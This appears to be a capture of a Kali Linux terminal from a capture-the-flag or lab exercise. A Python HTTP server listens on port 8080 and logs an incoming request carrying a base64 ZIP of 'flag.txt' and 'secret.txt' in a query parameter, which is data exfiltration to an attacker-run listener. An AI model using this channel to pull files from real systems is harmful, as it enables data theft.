 kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.0.10.10 - - [21/Nov/2026 21:29:22] "GET /?payload=UEsDBBQAAAAIABWIS1vTQ9SHFQAAABMAAAAIAAAAZmxhZy50eHSLzC9
VSMsvzUtRKMlIVUjLSUxXBABQSwMEFAAAAAgAUZ91XYe12VZVAAAAXwAAAAoAAABzZWNyZXQudHh0FckxCoAwDAXQq%2FxRwRO4Ojk4OThHm
2KwTSQNgrcX3%2FpWPpxjxPJCqTKkYaLCO0gTZhS5GBt59j87tUC7TZs5pwEP%2B4vDNEtiDaEC0WxeKcQUcVr%2FAVBLAQIUABQAAAAIABW
IS1vTQ9SHFQAAABMAAAAIAAAAAAAAAAAAAAAAAAAAAABmbGFnLnR4dFBLAQIUABQAAAAIAFGfdV2HtdlWVQAAAF8AAAAKAAAAAAAAAAAAAAAA
AADsAAABzZWNyZXQudHh0UEsFBgAAAAACAAIAbgAAALgAAAAAAA%3D%3D HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$